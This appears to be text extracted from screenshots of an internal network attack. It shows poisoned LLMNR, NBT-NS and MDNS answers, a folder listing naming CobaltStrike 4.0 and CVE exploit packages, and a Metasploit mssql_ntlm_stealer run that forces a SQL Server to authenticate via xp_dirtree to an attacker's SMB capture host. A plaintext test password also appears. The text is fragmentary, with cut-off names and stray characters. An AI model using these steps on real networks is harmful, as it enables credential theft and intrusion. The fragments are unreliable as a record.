 [+] Listening for events...
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[*] [MDNS] Poisoned answer sent to 192.168.93.1    for name symantec-
[*] [NBT-NS] Poisoned answer sent to 192.168.93.1 for name SYMANTEC-
[*] [LLMNR]  Poisoned answer sent to 192.168.93.1 for name symantec-
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
18-10-
aster
ysoserial-
master-d36...
CobaltStrike-
4.0.zip
Loader-v4....
→ 0 ←
CobaltStrike4.0.zip
curlcommands.sh
CVE-2018-10933-master
CVE-2018-7600-master
CVE-2018-7600-master.zip
CVE-2018-8120.exe
Module options (auxiliary/admin/mssql/mssql_ntlm_stealer):
Name                 Current Setting  Required  Description
PASSWORD             cvcvgjASD!@      no        The password for the specified username
RHOSTS               192.168.93.20    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'fil
RPORT                1433             yes       The target port (TCP)
SMBPROXY             192.168.93.100   yes       IP of SMB proxy or sniffer.
TDSENCRYPTION        false            yes       Use TLS/SSL for TDS data "Force Encryption"
THREADS              1                yes       The number of concurrent threads (max one per host)
USERNAME             testuser         no        The username to authenticate as
USE_WINDOWS_AUTHENT  false            yes       Use windows authentification (requires DOMAIN option set)
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > run
[*] 192.168.93.20:1433    - DONT FORGET to run a SMB capture or relay module!
[*] 192.168.93.20:1433    - Forcing SQL Server at 192.168.93.20 to auth to 192.168.93.100 via xp_dirtree...
[+] 192.168.93.20:1433    - Successfully executed xp_dirtree on 192.168.93.20
[+] 192.168.93.20:1433    - Go check your SMB relay or capture module for goodies!
[*] 192.168.93.20:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > run